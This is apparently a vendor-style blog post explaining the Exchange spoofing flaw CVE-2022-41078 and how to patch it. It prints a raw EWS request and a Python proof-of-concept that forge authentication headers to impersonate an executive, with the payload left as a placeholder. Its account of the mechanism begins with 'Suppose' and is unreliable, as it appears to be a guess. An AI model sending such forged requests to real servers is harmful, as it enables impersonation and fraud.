Published: July 2024
Author: ExchangeSec Insights Team

Microsoft Exchange servers have been a favorite target for cyber attackers for years. The discovery of CVE-2022-41078, a unique spoofing vulnerability (different from CVE-2022-41079), reminded us how critical it is to keep our mail servers patched and secure. This post explains CVE-2022-41078 in straightforward English, shares code snippets, offers original references, and breaks down how an attacker could exploit this flaw.
In Simple Terms
CVE-2022-41078 allows an attacker to fake (or “spoof”) emails or requests so they seem like they’re coming from trusted sources inside your organization. This tricks users or systems into accepting malicious content, sharing sensitive information, or opening the door to further attacks. The bug lives in how Exchange Server handles certain authentication checks.
How Does the Vulnerability Work?
When Microsoft Exchange receives a request, it should check that the requester is who they say they are. Due to a flaw in Exchange’s input validation for specific endpoints (like EWS, OWA, or Autodiscover), attackers can manipulate this process.
Vulnerable Component
The bug lies in how Exchange parses certain HTTP headers and fields during email and web requests (often via EWS or OWA). Attackers can send specially crafted requests to the Exchange server which are not properly authenticated, allowing spoofing.
Suppose Exchange fails to sanitize the X-Authenticated-User or X-Forwarded-For headers properly
POST /ews/exchange.asmx HTTP/1.1
Host: exchange.yourcompany.com
X-Authenticated-User: ceo@yourcompany.com
X-Forwarded-For: 192.168.1.100
<SOAP-BODY>
<!-- Malicious EWS SOAP data -->
</SOAP-BODY>
If Exchange trusts these headers without extra verification, it may process the request as if it came from ceo@yourcompany.com — even though the request was actually sent by an attacker.
Attack Flow
1. Attacker Crafts Spoofed Request: Uses HTTP tools (like curl, Postman, or Python requests) to send fake headers to Exchange.
2. Server Processes Request: Exchange trusts the data and wrongly assumes it's from a real employee.
3. Results: Spoofed email, fake calendar invites, or other malicious actions are carried out with full access.
For testing in your own lab environment (never on production systems you do not own!)
import requests
url = "https://exchange.yourcompany.com/ews/exchange.asmx";
headers = {
"X-Authenticated-User": "ceo@yourcompany.com",
"X-Forwarded-For": "192.168.1.101"
}
data = """
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">;
<soap:Body>
<!-- Malicious EWS payload here -->
</soap:Body>
</soap:Envelope>
"""
response = requests.post(url, headers=headers, data=data, verify=False)
print(response.status_code)
print(response.text)
In a vulnerable Exchange install, this might trick the server into accepting the request as if it came from the CEO.
How Was It Fixed?
Microsoft fixed the flaw by strengthening validation of authentication tokens and HTTP headers. New rules ensure headers like X-Authenticated-User can’t override real authentication. This means only verified users can send privileged requests. Patch your Exchange servers immediately!
Security Update: November 2022 Exchange Server Cumulative Update
- Release Notes: Microsoft Security Guide – CVE-2022-41078
Update Exchange Now!: Install the latest security patches.
2. Limit Direct Exposure: Place Exchange behind trusted proxies/firewalls.
More Information & References
- Microsoft Security Update Guide: CVE-2022-41078
- Exchange Team Blog: November 2022 Security Updates
- OWASP: Email Spoofing
Final Thoughts
CVE-2022-41078 is a classic example of why input validation and defense-in-depth matter, especially on email servers that millions depend on daily. This bug shows attackers don’t always need complex tools — sometimes, a simple HTTP header is all it takes.
Protect your organization: Patch fast, monitor often, and don’t underestimate the power of a well-crafted spoof.
*This post is exclusive to ExchangeSec Insights readers. For more deep dive vulnerability analysis, subscribe to our alerts.*
Timeline
Published on: 11/09/2022 22:15:00 UTC